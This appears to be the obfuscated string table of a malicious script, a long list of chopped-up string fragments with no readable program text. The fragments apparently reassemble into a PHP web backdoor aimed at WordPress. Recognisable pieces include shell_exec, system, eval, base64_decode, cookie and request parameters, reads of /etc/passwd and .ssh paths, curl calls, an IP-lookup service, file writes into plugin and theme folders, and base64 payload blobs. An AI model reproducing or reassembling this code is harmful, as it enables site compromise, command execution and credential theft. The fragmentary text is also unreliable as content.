f','NDVbM','QhoZx','or_re',',\x20999','60tcx','1Zbf7','-conf','D\x0aXAU','4tO5+','zywK6','AeJaZ','ajO8j','bHgPk','Xv90/','gc_re','VFsae','0FwZI','uN85t','Yr2Yk','+KdZB','12f3c','_open','p(arr','ect($','(\x27Cac','7c12e','le)).','OPT_M','r\x20($i','SanS7','ers\x27,','7I8+r','at(\x27\x20','ape2P','uXr6L','7bo6M','ies\x20:','iLM4r','der.\x27','yA/OR','81150','JV7Ch','yC/Ft','9Qf3g','Bt90z','VAQYt','}\x0a@to','xD8Ua','t)\x20{\x0a','g\x0aRcF','tion)','OgFti','alues','Z0baC','.\x27\x20|\x20','-reva','i-bin','ile(d','4XHWw','odeAt','Bt3Bv','WE5Wt','d);\x0a\x20','\x27.\x27>\x27','&&\x20fu','n.org','+Kfst','uGD0t','ate,\x20','Fw2YU','wqpZJ','=\x20arr','w+3qz','hp\x22)\x20','\x0ax2Pk','ZDAQr','j2Dy2','\x20||\x20!','2\x0aEOD','29988','BwIhi','8XG92','T_FOL','e(dir','(\x27</p','QHb1w','TH7hL','jRBEu','baa4\x27','LJAYf','T_URI','1k7ns','e\x27;\x0a$','QNYit','LZW+L','if\x20(i','Recur','MT\x27);','\x20}\x0a\x20\x20','YwIEO','\x20\x27art','in_fo','path)','G2EXH','first','\x20retu','9w2R4','&\x27.\x27&','AEAAA','rspec','proto','xplod','y_exe','LOW_S','_stdo','epypR','or\x20($','mSjbs','gins/','able(','url,\x20','lAvbQ','pnWjG','[\x27mes','),\x20\x27/','ttp_b','Xa6IE','\x20=\x20po','04581','54\x27])','EER]\x20','lugin','init','ZdkUk','y/GNc','WxpMq','pos(@','file,','l,\x20fa','7v5Di','3SSrn','ail_f','d508a','stdou','as\x20$k','p/AmF','3m4pQ','0bMWN','),\x2007','kiZNc','UmqI2','SAh20','/lJn5','d\x20or\x20','\x20$my_','D;\x0a\x0a$','$cmd)','+XqkI','UhIzo','me_ol','5Tn7U','eb/2U','sxqUA','Jn7XE','r(\x27Ca','10670','lXqgc','Om/\x0ae','asyPH','y\x27.\x27n','519e9','eme\x20f','lder\x20','ts)\x20{',',\x20$op','>isDi','\x27\x22\x27.\x27','hp\x27)\x20','\x20JSON','>\x20[\x0a\x20','OpIeG','xfSun',',\x20\x27/U','_get(','fc5uw','3T6+p','HdfJi','s_ent','RIFYP','eq+5G','\x27t\x27.\x27','ml_fi','er(\x27X','CudeW','ins\x27)','\x20fetc','/wp-b','/aRTT','273\x20=','ts(\x27e','ySYqE','rs\x20=\x20','ost-c','os(@$','Tute/','out,\x20','($d)\x20','xOOY3','url_f','d1eAs','Jul\x201','YzZqL','9\x27)\x20{','($ch)','G7FPw','00),\x20','f=\x27.s','zZ3bB','?php\x27','passt','myi4v',';\x0ainc','ANSSa','\x20no-c',';\x0a\x0afo','s,\x20$m','_URI\x27','strto','KymRc','=\x203)\x20','$my_p','gIB8h','ile_p','PT_HE','pe\x27,\x20','alse,','OiX\x0aB','ol:\x20n','N8slI','MKAAA','6iqnj','RUFnp','58e8e','yzFgO','priva','er(\x27s','mail_','+4pcv','HexlN','r_log','dout\x20','\x20=\x20__','are/n','sIfYw','sSKYw','37Oe5','rrors','s-max','as_cu','lobal','ilter','Q8VCX','\x274d5d','2Ibpi','tc/ng','$_106','\x20&$st','CoNEV','xy-re','qlktC','BZW/o','tps:/','v/www','ERIFY','kR6kC','CwABB','pGmsM','\x20\x27/sr','2JQs2','PUAVd','rT6od','jsUQn','UnPw1','63bba','lpWdr','7DRgR','003\x27]','Y/rVW','\x20}\x0a}\x0a','C+zW3','EOD\x27\x0a','KovNA','lder;','!is_f','UcUWy','\x20=\x20pr','\x203;\x20$','jI\x0amo','Cache','appen','porti','28782','w/cgi','if\x20(!','wC8Bv','w5giQ','UXO0B',')\x20{\x0a}','ector','az5Hq','fJuuh','Itmfz','uN8SG','(\x27log','onten','ON\x27,\x20','AjbEx','gram\x20','$c);\x0a','e9546','gin_p','inetp','DfRjE','fr1Wi','xgrRU','=\x27.$a','$cmd,','ugin-','7MhK3','2kyES','e_put','\x20shel','table','29\x27]\x20','Yv6S/','KzS7C','cmd,\x20',';\x0a$to','ipos(','wp-se','u\x20=\x20p','ring','__DIR','=\x20$my','n0Wf2','\x20curl','gunGE','kxjV+','Y5sZD','],\x20\x22/','nHUbD','\x0a\x22.@f','\x20*\x201)','l,\x20$m','\x20fail','implo','ERVER','open.','aUCay','oTT1n','ue)\x20{','\x20prin','5BsDE','trol:','ryIte','ents\x20','j03Pp','\x0a$my_','ml5IK','Sj\x0afl','bNigG','l)\x20{\x0a','ly.','\x20ob_s','q+UTu','_merg','e\x20was','valid','pbQx7','0,\x20po','bvd\x0ao','Y02WS',';\x0a\x20\x20\x20','lay_e','e)\x20{\x0a','s\x20(x8','RI\x27],','9\x20AAA','H59yz','re_op','KMFfh','D3b9Y','n.\x22\x0a\x22','ent/p','e_get','56007','xHA6r','iveDi','9),\x20\x27','then','khKR9','dyIDL','uch($','\x0a}\x0a\x0a$','hyxUF','Inval','-edit','calla','idden',',\x20\x27/u','lSNhs','WlQsZ','eme_n','\x27.\x27/\x27','6087d','xkRNu','ry\x20{\x0a','WHBFQ','pu\x20=\x20','($s)\x20','\x20$bod','\x20ini_','ln+/S','UbPO3','0VnBI','al($v','SOIA4','ing_c','ect\x20=','>\x20\x27\x27]',';\x0aif\x20','AiyPn','\x205).\x27','ax.ph','\x0a4OTP','7\x20=\x20s','cts\x27]','e_fol','tUX9S','pace_','\x27990\x27','\x20\x27HTT','n_fil','3H\x0awn','l\x27]\x20&','2537d','n\x20=\x205','OLLOW',',\x206)\x20','\x20\x20\x20pr','Nq2Gv','nt);\x0a','ejyRY','HeHDs','hp\x27.s','TH,\x202','[\x27err','\x20\x20\x20\x27p','lSZMh','ile))','UCQAD','\x0a<?ph','LHZue','\x22);\x0a\x0a','zHvzQ',']\x20.=\x20','funct','\x20\x20\x20];','40\x27])','vXz55','vwAdO','&\x20$fo','ructo','dNETY','gAw59','vxqXi','\x20[\x27ne','actio','}\x20?>\x27','eof\x20T','Zn/MK','t_con','xFfl+','1Xx2d','ray_f','2).\x27P','dVMhL','5LGG2','ext);','nts;\x0a','c2d7e','-9/\x0d\x0a','\x20=\x20nu','admin','uYy5n','l/etc','Th5fw','nstru','9K0xk','h\x20($a','25gYd','ue);\x0a','\x20$val','wd();','lse\x20|','I6F6L','m5OqK','\x0aavj2','7Qu\x0ap','1Nhmm','/^[a-','7jBu8','\x20\x20\x20$e','1e0Op','nN/pZ','ries)','subst','wOZji','2\x0a4rn','EZBRu','3GNC5','nts\x20=','_loca','n2hex','2JEvJ','etopt','assth','toupp','r($_1','$(wge','\x27http','rn_nu','XQzl+','e;\x0a\x20\x20','*\x27)\x20=','Aj/+g','vUx75','f2\x27]\x20','env(\x27','t\x27.\x27t','trans','_matc','\x20Foun','9YrsXTE','es\x20as','PI\x20==','Pragm','niBbO','$_COO','x0\x0aQ7','ive/c','\x20=\x20tr','MSqQR','\x20\x20\x20\x20@','bzFrE',');\x0apr','waSuv','ists(','th\x20=\x20','(\x27D,\x20','e\x20one',']))\x20?','xJ01h','laced','?\x20$b(','WDuog','_old_','zI3E2','break','exist','IPg4X','Rzlpe','sUVWV','w\x20Con','jU/BY','rootD','OPrkX','r_siz','FuUhy','::SEL','|\x20\x27.$','jrMjl','03),\x20','1a3VN','r\x20=\x20n','eyI8q','Y8cMG','vuG3T','s($se','otUiC','ortin','c3Nvc','AAAAQ','url_c','o\x27])\x20','-cach','true\x27','autho','g\x27,\x20f','5);\x0a\x20','--@-\x27','ut5SB','a-zA-','php','ode_d','cking','nAGYo','1r93c','GIiww','YT14o','L\x0azho','\x20-c\x20\x22','a+3b0','uzrjW','ex(su','_set(','m\x0axXN','X8PFG','uY29t','Oq2o6','4w2KG','gV2G9','rom:\x20','YQcjF','SBT3Z','kuNGL','Cg3NK','\x20\x20sys','hive;','4a358','13140','lete_','VgJwE','-Acce','/usr/','LZUJk','fdY/2','Tm/02','OK4NB','(trim','ogram','HTTvJ',',\x20exp','p-set','y_exi','SEuuP','\x27c\x27.\x27',',\x20\x27<?','1\x27][\x27','tythr','ers))','n\x20$st','\x20:\x20(!','V69rH','}\x0aEOD','t($se','4mR8q','rsa\x20A','?\x27)\x20{','.\x27a\x27.','b(\x27/h','zqdMo','D9IgB','ons))','al\x27]\x20','}\x0a\x0a$s','dWEgE','ja3jl','xage=','r(\x27HT','4.ipi','rU32K','k4rZD','niwmn','[\x27inl','time(','c8338','opera','}\x0a$se','/pass','y_opt','QddXB','bOLCp','JKVqy','es/Am','Hsf7A','x4zwZ',',\x20tri','und)\x20','FGlQ7','searc','a\x27])\x20','BIGV+','lk\x0aiU','setIn','ing_p','D,\x20d\x20','array','KtN/p','param','\x0avMgH','\x20\x20$my','IR__.','sj7qO','($ak_','nHRSY','ile,\x20','dd2\x27]','Dxhwi','_log(','K9BPM','=\x20dir','\x27\x27,\x0a\x20','\x20\x27\x20\x27,','\x20(!is','AwaA9','ugins','816\x20=','y($_C','\x27\x0a<?p','JdNWo','($ite','NpIeg','38aac','dce5d','eme_p','lib/d','cat/w','D+nqE','file)','\x0aLHQN','LOCAT','8B7c2','TBw55','VA5Ig','nfJRz','ader(','phXVj','false','3zMuM','der))','LqAcH','OWLOC','w/W8w','/\x27);\x0a','load-','ions\x20','yu2aD','b2bba','TbKYL','L+7t3','s[]\x20=','o\x27.\x27d','CBzcm','b3231','mJVBC','dXgLA','[\x276c1','xec\x27]','_a_fi','35272','\x20\x20if\x20','heCAo','SNw35','__).\x27','e([\x22\x0d','iiXTE','IbSLL','U9X/p','\x27.\x27\x20|',']\x20=\x20<','as\x20$f','0)\x0a\x20\x20','qMq4R','FTwDD','e)).\x22','QABAA','irnam','lesk\x27','4YeTL','i\x20=\x20c','\x271b2e','VEk0c','\x20catc','\x20if\x20(','i.\x22\x0a\x22','ybDjl','6zihY','.subs','pKz0b','ile),','der(\x27','ient_','_time','OJALw','4xpjm','qQCJl','Xegcl','a:\x20no','+)\x20{\x0a','\x27Prag','ch\x20($','8tcHJ','er\x27\x20=','HQ05v','\x27add_','PP3P1','EHIGu','pueWx','ndexO','JTlaU','v0vGp','SEG+C','_key\x20','TJgwh','p/www','Uk1VJ','retur','pQjsJ',',\x27,\x20t','\x20?\x20$m','le\x20=\x20','efine','ZPu0C','\x20fclo','\x0a\x22);\x0a','2080134CMpIvT','_entr','_exis','rams)','\x202)[0','34;\x0a\x20','er)\x20{','34))[','et_cl','kFyXN','a0d91','ir($s','C8ehV','ion_e','NukCg','pires','8cijb','T8NOm','cpGn0','otDir','le),\x20','2717)','\x20scan','e77fa','\x27h\x27.\x27','\x0a\x22.\x27f','=\x20!em','!$set','HiYtU','1p71x','ZLPh9',':/wam','n4s3p','T+2t3','torsp','o9mLa','ey))\x20','e_val','::SKI','97\x2005','HOST\x20','\x0a9/rz','\x20\x27--|','iZf64','aE7Am','\x20\x20$v\x20','pa=\x27.','lc3Nv','h($se','rn\x20$r','QeBY7','yhQys',']\x20=\x201','\x22REQU','e(__D','e=\x27.s','3kOf5','ons\x27)','\x27/*\x27)','ty($e','\x27wp_m','7CFZ8','x_get','kPiqP','\x20.=\x20\x27','O5UQM','bu5Na','MMmip','ns;\x0a\x20','Docum','xcept','t(\x27\x20\x27','ZgnXX',',\x0a];\x0a','rn\x20$s','8ajc+','c_clo','XRQ74','lose\x20','ic($k','C0U+U','Group','\x20\x27w\x27]','che\x27,','wpa_p','\x20str_','}\x0a}\x0a$','zgWFC','ugin_','3k6rf','a358e','CGLnp','qrlwT',');\x0a}\x0a','16723',',\x20$s)','e\x27]);','P/8Us','t/plu','S0tLC','or\x20=\x20','UiQtd','vmfMV','\x20\x20\x20$f',':\x20\x27\x27)','d_cou','rP0N\x0a','dout;','YdVVj','p\x27;\x0a}','Nlc3N','e_arc','8maTI','LAhUn','9uhhE','AXRED','LzyAh','t+lZ9','\x20=\x20\x27<','uASNF','ile($','1hN\x0af','vHiD7','9ho0h','T[\x274d','x-age','kRHXw','t/d+7','der.p','lice(','\x20\x20$ch','ders\x27','mek5O','4a612','$foll','maile','he\x20fo','=\x20\x27\x27;','ub/ww','SGmyU','HgMUA','(\x27u=\x27','7ch/9','i\x20=\x200','y)\x20&&','tMKAx','(\x27<pr','thod)','-age=','\x201001','FkxYt','ut\x20==','me_po','h,\x20$i','($_CO','is_di','rNLcg','\x0amAWT','no\x20=\x20','ache\x20','8J/Yl','ate(\x27','FlHrl','i\x27.\x27o','Accel','\x0adrRq','YH0Kt','koWEr',';\x0a};\x0a','JYCCY','g_plu','0//1X','\x20\x20\x20er','TIMEO','\x20dele','et($d','sage\x20','/R5wB','n3UMK','rized','\x20M\x20Y\x20','n\x20===','stem\x27','AZCXl','1PFr+','JOIOY',',\x20JSO','SQY7q','ec\x20=\x20','nhgIl','head,','qa4uD','f96b0','GZXjb','14088','l+LoR',').\x27/w',').\x27\x20G','quire','lace(','VL9Zw','xec\x27)','002\x27]','lode(','($opt','zpZBV','/R+43','compl','e6LO/','_wp_h','//api','I\x22],\x20','\x27.\x27d\x27','if\x20($',';\x20$i\x20','eJdbf',')\x20:\x20$','ents(','ul\x2019','opts[','\x20\x20\x20\x202','dable','ine(\x27','zLv5V','ypa8Q','\x20\x27\x27,\x20','vzkD5',']))\x20{','\x20=\x204;','trlen','ast()','rFXqe','x4O9B','=\x20[];','\x27\x20=>\x20','3vJdR','bkjSw','\x20(($s','($_36','appli','RWZ46','\x20\x20\x20$i','\x20\x20$st','dir(d',',\x206).','\x20arra','in1mL',').\x27/x','er(\x27P','PVgMB','de5b8','t(\x27v=','ve)\x20&','717)\x20','\x20\x20\x20co','d_fil','\x20\x20$re','d9EGd','kaqqr','?acti','ng_pr','_URL]','n()\x20','WebSe','AXmzK','\x20(@is','1xO2C','nlWFj','cijn7','_file','(\x27Exp','MuRs6','\x20expl','1519e','\x27.\x27n\x27','JpcHQ','parse','RXl1t','ts($a','sf($_','\x20?\x2020','CghBe','\x20\x20\x20$_','2ncBF','RrjxM','87GF4','Jk8OJ','bal\x20$','marnT','e,\x20$e','\x20\x20\x20\x20$',',\x20075','p;\x27;\x0a','bmm4P','&&\x20!i','6njqD','ey,\x20$','TgiCq','vwPgp','ng\x20=\x20','pFTEM','bmPiT','imeou','kktc6','pJeUe','$last','\x27.\x27\x20\x27','se;\x0a\x20','n/zip','/gEsA','2a998','81f99','pSNDh','_clos','se\x20&&',')))))','s[\x27sy','odes[','ns[\x27e','993)\x20','jebBt','tyfou','\x20=\x20$_','VUroU','MlUm9','QWrLW','q/CVx','hy1lF','PT_FO','\x27.\x27m\x27','_keys','base_','J0T7E','T3UZ9','||\x20$m','BCMjx','\x27\x27;\x0ap','ody,\x20','Fb7nW','o\x27);\x0a','siBM4',',\x20arr','\x22],\x20\x27','71oQC','\x0aHkwy','0kS/2','hqBKi','uest(','.\x27)\x20{','dout,','vY2Vz','9Z1iJ','(\x27she','\x27EOD\x27','XwMht','KxPIv','hATi8','ST[\x271','bP20p','a)\x20{\x0a','val($','\x20=\x20$o','SL_VE','2Yqfa','E/R\x0ap','FO_HE','4Zpvv','agoQr',',\x205).','tpd\x27,','qx03A','00,\x201','HjzBS','000),','ta[\x27n','c8R2x','le,\x20\x27','rray_','==\x20nu','up_er','rkRIX','s(\x27CU','Eg7\x0ag','uzZJ3','ER\x27);','a8167','r($ch','C:/Pr','SHES)','h;\x0a\x20\x20','ZqLhb','ct;\x0a$','mO3t0','\x20priv','ARATO','96Ab1','gin_f','cUaSZ','nK3Jc','nJMrr','r\x20=\x20d','YMLIN','\x20$d\x20!','\x27.\x27g\x27','l32rj','!empt','EWmG0','_3243','t(\x27di','strin','02878','em\x27\x20&','=\x20__D','s_rea','-head','NMt20','ZKKxT','f\x20($f','pts[C','dvbuz','IAUud','$head','\x0a1KXb','))\x20?\x20','EST[\x27','7ZJ7K','Io5II','space','SfXuc','es[2]','($_SE','\x27.\x276\x27','DkR84','+m4ke','qYRZC','rY5tO','ge\x27]\x20','DTH/9','body\x27',':\x20Mon','hj9di','cmlwd','\x20\x20\x20pa','bLNqC','\x20\x20\x20\x20s','E_APP','hemes','(\x27/et','00,\x0a\x20','_fals','r.\x22\x0a\x22','lVlTc','rray(','i\x27\x20&&','conne','c3JVx','d9Ew8','\x27path','Yj0lT','515)\x20','kaLHu','LAQtW','\x27REQU','\x20=\x20@i','feYKR','5mIkH','\x22);\x0ap','Fetch','d9107','ec\x27)\x20','8S9jm','s[\x2799','];\x0a$s','IFOAA','WAKSk','LTEZS','epkxV','5,\x20tr','\x20\x20\x20in',',\x20$me','HuAAA','\x20\x20\x20\x20f','s,\x20$s','/HMJ\x0a','tDirs','e\x27);\x0a','y_rev','5);\x0a}','0ZQ\x0av','rS2Tr','xW8rL','\x20=>\x20f','SBmIp','eeffa','RdsTx','&\x20str','fa3d8','87S8S','ttp\x27,','UZTKt','CUhXD',':\x20no-','eme_t','6O23t','(((.+','ion\x27)','o\x27]))','f2152',',\x20pro','IhNZa','+gBPx','m_get','URL\x20=','r\x27.\x27a','\x0a}\x0a@t','.ipif','wUGmI','VkRa2','value','169731CdRbty','\x22)\x20==','ray($','1e77f','_coun','S+Ag6','MD2Lr','\x20$fun','5Ij96','ust-r','etc/h','f\x20($m','yo+c4','R5eO3','PVIam','</pre','esQEx','alid\x20','\x27.\x27S\x27','\x27head','\x27<pre','(is_f','5).\x27/','\x27;\x0a$m','(true','b\x20=\x20\x27','e\x27\x20=>','eme_v','OhXXL','ion\x20=','arams','1EOgh','pwpa_','Ja95B','CHaMT','!$htt','=\x20imp','/HzG1','fTzJI','\x20=\x20is','\x27/\x27.$','96b08','AMSXJ','siveI','YScJ/','5+MnS','er)\x20a','e\x20=\x20$','.base','0un1O','PyvLc','0700)','$desc','Z7fd\x0a','d\x20to\x20','vate,','out;\x0a','10000','1ML4h','82a6\x27','TcY8M','/xml.','\x20=\x20[\x0a','ZY6GT','ic_fo','zA-Z_','aa4\x27]','s($pa','\x22],\x20\x22','2ZHq9','n\x27.\x27d','8rF+l','ay_me','TqeU6','EtKQL','ms\x20=\x20','21Gi2','60079','X8wNf','ut_co','e\x27.\x27t','CORgR','tatus','==\x200\x20',';\x0a$se','date(','g(E_A','bjX6w','ize\x27]','fe3WB','Q0Yy3','sts($','O7ijE','ons[]','4qdqA','\x0aini_','m_arg','Y0B7d','pos(f','MK/2B','9/l2s','rams[','srv/h','ient(','qs502','ts\x20as','8/m/8','eme_k','\x20file','VNvxb','JkZC+','f5oOq','gin_n','y_res','K1urT','\x20\x20$di','auH6u','ls5u\x0a','/6FXB','pIrdV','LEaLT','(file','ouppe','wHSl9','mYQKp','y.org','API\x20=','8Y2Em','szcTf','ng:\x20n','r5EaX','tDQTU','TltLb','($i\x20=','\x27foll','fSEaA','];\x0afo','D_SLA','slug\x20','[\x22\x0d\x0a\x22','QiXtu','kHwS2','\x20=>\x20\x27','$inde','ocal/','ders)','in_en','er();','8uf5u','zZNaK','lic_f','FQChM','<\x27EOD','AoAAA',')\x20?\x20$','65t3m','QjQlQ','Statu','97cGe','QCmUD','emes\x27','58e0d','ru\x27)\x20','mqLGM','ECTOR','cXfz0','r+6Jv','8rNca','yGqWi','=\x20[])','NAKdx','Y29tL','ned(\x27','rk\x20re','tf+6N','de(PH','ZdEph','etry\x20','TOR\x20.','onWeb','.\x27c\x27.','\x20$err','\x20\x20\x20$p','\x20\x27u=\x27','+r93t','Cj84Y','X1\x0aW0','CetXo','zw3Nd','LGB+d','15045','28i/j','path;','E/\x0a5J','me,\x20$','en.st','me_ti','trval','ed_co','FgSdj','\x20impl','ystem','Yuwcy','UABwA','ode))','nfo($','p/uOH','mh8o3','KyPQB','iTtBi','o[\x27he','\x20\x27/us','ist\x20a','ify_p','le(__','n_fol','\x20strp','emes_','allab','path\x20','_CONN','SyQKX','Fyv16','wpa_i','[\x0a\x20\x20\x20','ssor-','\x27disa','tting','MoMXI','OCATI','tart(','T[\x277c','dMfNZ','2717;','ms[\x27p','93)\x20:','=\x20$op','\x200775','/uZAT','SdFKg','repea','\x27.\x27s\x27','All\x20o','\x22PHNj','6pf2f','OD\x27\x0a_','|\x20(is','_get_','p_res','eif\x20(','\x22retu','sqbPc','ut\x20:\x20','wp_up','8;\x0aif','U9vcq','=\x20<<<','939\x20=','Kq4KJ','[\x27nee','hOOWO','\x20$i[\x27','\x0a}\x20el','dirna','\x0ax0Nj','t-Mod','//gso','idate','json_','.=\x20\x27p','rQ469','Q209A','$xml_','/exCY','Geies','ts(\x27C','ng,\x204','T0q5Z','_3656','\x0a45KO','67052','LwxcS','\x20Not\x20','\x206)\x20=','dle\x27]','x\x27]))','es[\x279','RU8TJ','OPT_F','D\x27\x0a_3','et_co','rpos(','Q\x0aDme','oup/A','XszfO','8n25e','(!arr','mfTd6','ZB5Is','dE0dn','d+mpy','RLFil','\x0a\x22.\x27<','\x206;\x0a\x20','KA3tb','8vc3l','u7FG/','.\x27m\x27.','UgVl\x0a','T+S\x0aq','QF74+','d\x27\x20=>','WlJOZ','Share','2DOWs','\x20.sub','1O1CP','+qosb','h640Q','ipes\x20','\x20\x20\x27ht','y_key','BocFV','e.php','YlDGQ','853UD','+x3XS',',\x203)\x20','1zSfh','yOXKR','l\x20199','32))\x20','hp\x27))','dbea9',');\x0a$_','ell_e','ST[\x27l','IcC\x0aM','6yACp','Cejf\x0a','ntrol','\x27/usr','tries','Uc9qQ','zWGz7','s:\x20%s','Path(','Du6PP','rOAap','ile(_','te([\x27',',\x20max','f2729','23425','>\x20$er','od\x20=\x20','t(\x27<p','|\x20JSO','EAy/4','0LHUB','bose\x20','\x20as\x20$','m9RQU','U88/y','aXaon','e,\x20$s','(str_','\x20\x20\x20ob','p/htd','n+MnW','Qn9FL','8VF3w','\x20(arr','OD\x27\x0ag','7Kcia','iBokQ','repor',')));\x0a','Vvh7s','VOjTQ','8),\x20\x27','q+6IZ','\x27/\x27,\x20','ns/hi','Px0zP','pKgfw','nts).','_acti','(subs','nline','to__','(\x27sys','TBVhU','io/y)','gmMJZ','UiasX','pXYzg','1dkqa','descr','=0,\x20p','\x20else','GfcU5','W0yoc','v78rW','0\x27][\x27','MEdN/','cVUjn','hnkgr','be98b','eTWsf','.\x27The','pa_pa','_PRIN','/ctpI','TLvDw','ksa9\x0a','5kZaL','nK0do','z4dJs','/\x0d\x0a+]','th(di','A1D9a','GDFiQ','uq2QM','QACdF','VVzJG','mujVL','ukp6d','NECTT','.\x27w\x27.','g.php','dR3G/','sGHi\x0a','9PmP8','\x20Cont','twdop','KVR/I','4dKIt','KUKvz','te,\x20n','s:\x20','dWHXF','al\x27\x20=','+woio','tDir,','uNCGr','\x20=>\x20[','e_opt','nzip','set(\x27','P/6h/','01),\x20','Aht04','efaDN','ires:','\x20\x27b\x27.','alse\x20','rs[]\x20','5i\x0ayk','lue)\x20','to\x27]\x20','7FBfQ','HQrzM','S6s3b','\x20?\x20$s','rtpYd','optio','531c7','6Xlph','tion','AoYG5','ECTTI','\x20\x20$d\x20','ory)\x20','\x20$par','_POST','))).\x22','folde','\x20=\x20fa','qb0iw','e),\x200','57X20','34250','$http','hFUk7','vMozx','php\x27.','4833a','yNEus','/wp-a','||\x20!$','erYpY','_them','.php','\x20($in','\x20\x20\x20cu','=\x20$in','ormal','i\x20<\x203','ripos','tWq5q','88029','se;\x0a}','http\x27','H929R','6pKXi','$_REQ','es);\x0a','r)\x20{\x0a','n_enc','ZM5To','0CAVM','LEQ8Z','xKh8N','P7eUm',',\x204\x20*','\x27syst','PeScY','IlJ/X','\x27upda','e\x20{\x0a\x20','COOKI','bHRyY','XbYHk','sdlyA','KtJ0s','e3f34','g\x20===','W2RbY','QVId/','cl/8G','Mm8eq','NZ6Oj','ge())','o+LAs','\x20=\x20@f','ay_er','\x20no-s','chive','f\x20(ar','88558','e\x20not','JcznK','.\x27/xm','/\x27.$s','\x0d\x22],\x20','cPRv4','k2lOB','\x275771','plode','VvLXB','\x20=\x20su','/y5Wn','ssgIr','os($s','UodlP','_APPE','gin_o','ST[\x27p','NLUGC','aOGJa','l1Y/y','WNvyD','XrXmo','\x20\x20\x201\x20','\x20$opt','=\x20\x27..','D8yUa','64_de','w_con','geten','tKeDB','8Y7IL','GO8Eo','x6OCn','\x20true','cts--','/N6sE','c2VvL','re/ht','yhmBi','SlMLa','z7WL9','8tKrh','sTrj+','\x0a$fgc','MkNmT','>\x20[\x27m','408c8','weuMg','\x27])\x20&','og\x27],','mmM1Y','7rhbp','\x20$_38','MMlek','729\x27]','(!$se','res:\x20','\x0a\x0a$se','ta/ZV','archi','T\x27,\x20$','TA/b\x0a','zJXd4','ering','qubEU','Ddu/M','nNd/O','IVPuk','JqJWQ','37WAm','ror[\x27','kMbZ1','W/Ul5','size\x27','li\x27)\x20','eader','\x27l\x27.\x27','f\x20(ge','ONNEC','icODB','Dvja1','=\x20$la',',\x20$se','vzbtq','alue)','bcbfO','\x20=\x20$u','fDzFE','\x27>\x27);','s\x20=\x20h','CE1\x0ad','ts\x20=\x20','0C9kB','LjHvB','c($c)','sjyC2','.\x27.\x27d','test','dfnT2','Dirs[','charC','[];\x0a\x0a','}\x0a}\x0ai','ons[C','ent\x20.','\x20998)','t\x27]\x20=','s\x27,\x0a\x20','\x20\x20\x20\x27s','B4zF1','4af51','$_131','QkslR','XeyMa','0),\x20$','iicfR','al\x27])','_2828','hG2bi','[];\x0a\x20','R\x20=>\x20','&them','he2/h','hAHSj','ed\x20th','PTQPg','ine\x27\x20','\x27][\x27n','yTsWb','r/opt','tent,','b\x27.\x27a','r\x27\x20=>','Spq\x0aM','YswVc','inx\x27,','\x27d\x27.\x27','[\x27356','kacB/','5osc/',']\x20=\x20s','QEtw+','k_a_f','ound)','FYq+/','ets_c','hevLM','llhea','sr/lo','23885','<?\x27)\x20','ntrie','\x20($ro','\x27;\x0a}\x20','onse:','dd2=d','600);','sMegE','s,\x20$h',')\x20!==','jiZ3/','d1fe9','OngtO','\x20=\x20$b','M94Lj','zvvKQ','no)\x20{','lose.','aISOM','PXHle','P/Zzm','etinf','A2eLp','\x20\x20\x20\x20t','ders(',',\x20\x22\x0a\x22','ulPSx','nWO0J','N0jhG','rVx9J','uncti','l4f9u','28187','17\x20||','\x20@fil','inlin','able_','curl_','eme_f','i6Aim','>\x205,\x0a','vG+Tv','3lTUZ','cdn\x20=','C;\x0a\x0a$','\x27.gmd','!==\x20$','\x20\x27.gm','z/SR8','if\x20(s','ce_st','e40\x27]','gjZvE','fo[\x27d','json\x22','_repe','I0+vV','$para','vTTYJ','xxiMZ','spons','PT_RE','jBOuY','tKTRX','t(\x27ex','\x20(sub','\x20\x27.bi','HYfr/','=>\x205]','\x27];\x0a\x20','\x20\x20$de','\x20File','OiXRf','qrSQt',',\x20fin','Files','gLIbp','aa4/Z','4IJyV','fuEo1','SqN0Q','\x20\x20\x20@f','ound\x20','JMbt6','xFuuW','kgvcJ','ec\x27;\x0a','m4Db0','\x27Plug','OjCb\x0a','/U0KF','jcvWX','-blog','jGWuJ','tderr','155d5','\x27f697','WZb7q','lse\x20{','9QD+Y','8jaYB','JXSwF','tenv(','fvKrd','bdeKM','EV2MW','vlY2p','\x20preg','71c93','\x20($se','3563b','4vNIg','VruGV','81KGU','eZQFE','\x27,\x20fa','9888\x20','\x27\x27,\x20\x27','(\x22dis','q2peJ','d,\x20$s','BvMWQ','.$set','=\x20\x27\x27\x20','\x20not\x20','OB_ON','pes[1','DJpWW','yAFPU',',\x20\x27w\x27','Y\x0aoe5','o7vQf','6)\x20?\x20','G82wo','TH,\x20\x27','uLAaK','\x20$ema','H1NFS','\x27cx=\x27','.\x27\x20||','TrzfQ','\x27url\x27','vM3Sg','me/\x27.','st_er','or\x27])','znlJq','lder)','e_pos','excep','CupeZ','\x20$i\x20=','d8f21','hfyjF','ns.ph','sient','Wx8WC','$mess','o-sto','newco','ClM8t','gdNlN','j8cxT','IR__;','&\x20!is','X2pWt','\x20\x20hea','F58sk','\x27.\x27.\x27','v8KLk','\x20(str','hp\x0a\x0ae','OLdwN','7fqDf','e7ny3','PlgmA','3xcAl','info\x20','tLONa','ile)\x20','(\x27v=\x27','\x27,\x20\x27_','n\x0akzv','r.php','ex_pa','te_tr','8DRN/','in_va','QslUg','GgZ\x0a4','uAIlv','P8EfN','_uniq','UBQw9','psoMu','ata/w','drive','bLtT1','rver/','\x27,\x20GL','fOKCs','sDTjD','KsKfi','755);','7m3T/','REDIR','hSlMf','6EU0D','\x20\x20add','.ssh/','UbrNX','uhBhs','\x20\x20sta','e_act','ut\x20.=','We3we','41069','TaCfd','82811','\x2020))','p4SUs','DI1NT','ined(','$stde','pre_o','OCUME','y($se','new\x20R','BQYAA','PU7UB','chTwK','ld_co','\x20?\x20$_','d($ak','cLdRP','old_c','62Kb5','MREQU','SSL_V','dir($','=\x20\x22\x0a\x22','\x20$i).','head\x27','re>\x27;','($pat','WWsAF','y\x20=>\x20','te($o','AAAB\x0a','\x2026\x20J','\x20cont','paI0G','\x27))))','_valu','[\x274d5','aFiL9','x/WS\x0a','(@is_','+fj4U','dden-','IOa5F','0cmEt','g/Oh7','zoBWc','=>\x20\x27P','BFa0Z','@mkdi','wS3rc','bHoUE','2x6fY','3PcwA','-404.','v\x20.=\x20','tr_re','ns\x20as','\x20\x27\x27);',',\x2026\x20',',\x20998','twent','888))','c4833','at($s','if\x20(w','lue\x20=','6f08a','WrHL/','77fa3','pu\x20!=','V43KF','veQlH','3HzNp','wuwkT','vUvuL','lzHD+','ZJEcC','Objec','993;\x0a','out\x20:','nd\x27.\x27','(base','zs+0h',']\x20=\x20t','($s,\x20','lug;\x0a','6nEp3','.\x27n\x27.